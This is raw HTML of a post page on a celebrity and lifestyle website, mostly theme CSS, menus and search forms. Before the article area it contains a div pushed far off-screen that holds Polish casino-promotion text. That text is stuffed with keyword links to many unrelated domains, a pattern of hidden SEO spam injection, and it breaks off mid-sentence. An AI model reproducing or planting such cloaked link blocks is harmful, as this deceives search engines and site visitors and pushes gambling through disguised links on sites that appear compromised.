a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #bc2a9b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #bc2a9b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bc2a9b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #bc2a9b; } .jeg_post_share .jeg-icon svg { fill : #bc2a9b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #404040; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #272727; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 18px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-9198 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://oscartimes.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x"width="306" height="39">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div style='position:absolute;left:-12721px;width:1173px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://dstageconcept.com/" title="Lemon">Lemon apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://thorens.audio/" title="Bet">Bet bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Autoryzacja 3D Secure</h2><p>W 2024 roku 3D Secure było wymagane przy ponad 90% transakcji kartowych, dlatego <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep</a> stosuje podwójną weryfikację dla zwiększenia bezpieczeństwa depozytów i wypłat.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://chhotikashi.com/" title="Bison">Bison</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://decorium.co.uk/" title="GG Bet">GG Bet application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p>2 <h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://white-diamonds.it/" title="Pelican">Pelican pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://theshelters.in/" title="Bet casino">Bet casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><p>Szacuje się, że około 30% obrotu kasynowego polskich użytkowników generują promocje typu cashback, dlatego serwisy takie jak <a href="https://at-home-care.com/" title="Blik">Blik casino</a> wprowadzają tygodniowe lub miesięczne zwroty części przegranych środków.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://b2english.com/" title="Blik">kasyno Blik</a>.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://plaris.com.co/" title="Skrill">Skrill portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://49native.com/" title="NVcasino">NVcasino bonus</a>.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://stishid.ac.id/" title="Mostbet">Mostbet polska</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Liczba nowych marek kasynowych</h2><p>Dane afiliacyjne wskazują, że tylko <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard wallet</a> w latach 2023–2025 na rynek kierowany do Polaków weszło 40–60 nowych brandów kasynowych, z czego realnie aktywnych w 2025 r. pozostaje ok. 25–35 domen.</p><h2>Rekomendacje WHO nt. ograniczania szkód</h2><p>Światowa Organizacja Zdrowia zaleca wprowadzenie mechanizmów ograniczania szkód, takich jak limity czasu czy ostrzeżenia na ekranie; <a href="https://doubleclutch.ca/" title="Skrill">kasyno online Skrill</a> polscy regulatorzy odwołują się do tych rekomendacji w dyskusjach o dalszym rozwoju przepisów hazardowych.</p><h2>Crash gry jako trend 2025</h2><p>Między 2022 a 2025 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://wooqer.com/" title="Revolut">Revolut szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a href="https://internzvalley.com/" title="Blik">Blik casino</a> regularnie uruchamia promocje zwrotu dla stołów na żywo.</p><h2>Wypłaty weekendowe</h2><p>Nawet 30% wypłat składanych jest w weekendy, a 